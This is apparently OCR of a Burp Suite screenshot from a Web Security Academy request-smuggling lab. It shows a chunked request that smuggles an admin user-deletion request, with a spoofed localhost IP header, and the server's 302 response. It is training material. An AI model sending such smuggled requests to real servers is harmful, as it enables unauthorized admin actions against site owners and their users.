 1 ×
+
Send
Cancel
<
>
Follow redirection
Target: https://0af200c004ab2948815809bc001100d4.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0af200c004ab2948815809bc001100d4.web-security-a
cademy.net
3 Cookie: session=
6pFR1n9QFoqFZCgllWdNsJtGjT9588UA
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0af200c004ab2948815809bc001100d4.web-se
curity-academy.net/post?postId=2
17 Accept-Encoding: gzip, deflate
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 177
20 Transfer-Encoding: chunked
21
22 0
23
24 POST /admin/delete?username=carlos HTTP/1.1
25 X-AOSTLB-Ip: 127.0.0.1
26 Content-Type: application/x-www-form-urlencoded
27 Content-Length: 200
28 connection: closed
29
30 search=test
31
32
33
34
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=q2xeD4iEdiNzGhaEQ0CcHEMaZCko32iB;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8
?
Search...
0 matches
Inspector
Selection
177 (0xb1)
Selected text
0 \r \n
\r \n
POST /admin/delete?username=carlos H
TTP/1.1 \r \n
X-AOSTLB-Ip: 127.0.0.1 \r \n
Content-Type: application/x-www-form
-urlencoded \r \n
Content-Length: 200 \r
See more
Decoded from: URL encoding
0 \r \n
\r \n
POST /admin/delete?username=carlos H
TTP/1.1 \r \n
X-AOSTLB-Ip: 127.0.0.1 \r \n
Content-Type: application/x-www-form
-urlencoded \r \n
Content-Length: 200 \r
See more
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 19
Response headers 5